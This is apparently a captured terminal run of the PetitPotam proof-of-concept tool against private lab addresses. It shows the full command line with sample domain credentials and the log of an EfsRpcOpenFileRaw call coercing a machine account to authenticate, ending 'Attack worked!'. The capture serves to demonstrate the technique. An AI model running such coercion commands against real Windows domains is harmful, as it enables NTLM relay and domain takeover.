 ~/Desktop/PetitPotam main python3 Petitpotam.py -d xie.com -u hack -p P@ss1234 10.211.55.2 10.211.55.5
Petit Potam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.211.55.5[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!